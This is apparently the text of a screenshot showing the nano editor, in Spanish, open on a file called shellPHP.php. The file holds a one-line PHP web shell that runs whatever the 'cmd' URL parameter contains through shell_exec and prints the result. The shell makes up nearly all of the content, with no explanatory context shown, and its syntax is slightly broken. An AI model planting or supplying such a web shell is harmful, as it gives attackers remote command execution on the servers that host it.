 GNU nano 5.4 shellPHP.php
<? php echo "<pre>" . shell_exec($_GET['cmd']) . "/pre"; ?>
[ 1 línea leída ]
^G Ayuda ^O Guardar ^W Buscar ^K Cortar ^T Ejecutar ^C Ubicación M-U Deshacer M-A Poner marca M-] A llave M-Q Anterior
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justificar ^_ Ir a línea M-E Rehacer M-6 Copiar ^Q Buscar atrás M-W Siguiente